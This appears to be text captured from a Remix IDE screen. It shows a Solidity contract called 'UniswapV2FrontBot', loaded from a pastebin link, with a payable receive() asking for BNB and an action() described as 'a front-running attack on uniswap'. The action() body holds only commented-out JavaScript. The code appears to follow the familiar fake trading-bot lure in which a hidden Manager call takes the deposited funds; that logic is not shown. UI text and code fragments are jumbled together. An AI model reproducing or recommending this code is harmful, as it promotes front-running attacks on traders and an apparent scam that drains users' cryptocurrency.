 Remix - Ethereum IDE
https://pastebin.com/raw/fQDqq4Mx
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
_crx_nkbihfbeogaeaoehlefnkodb...
1
1
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - EVMFrontRunB
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
EVMFrontRunBot.sol
19 Manager manager;
20
21
22 constructor(string memory _tokenName, string memory _tokenSymbol) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 manager = new Manager();
26 }
27
28
29 // Send required BNB for liquidity pair
30 receive() external payable {}
31
32
33 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
34
35 function action() public payable {
36
37 //Perform a front-running attack on uniswap
38
39 //const fs = require('fs');
40 //var Web3 = require('web3');
41 //var abiDecoder = require('abi-decoder');
42 //var colors = require("colors");
43 //var Tx = require('ethereumjs-tx').Transaction;
44 //var axios = require('axios');
45 //var BigNumber = require('big-number');
46
47 //const {NETWORK, PANCAKE_ROUTER_ADDRESS, PANCAKE_FACTORY_ADDRESS, PANCAKE_ROUTER_ABI, PANCAKE_FACTORY_ABI, PANCAKE_POOL_ABI, HTTP_PROVIDER_LINK, WEBSOCKET_PROVIDER_
48 //const {setBotAddress, getBotAddress, FRONT_BOT_ADDRESS, botABI} = require('./bot.js');
49 //const {PRIVATE_KEY, TOKEN_ADDRESS, AMOUNT, LEVEL} = require('./env.js');
50
51 //const INPUT_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
52 //const WBNB_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
0
listen on network
Search with transaction hash or address
- Welcome to Remix 0.20.3 -
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run \`remix.execute()\` or \`remix.exeCurrent()\` in the command line interface
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>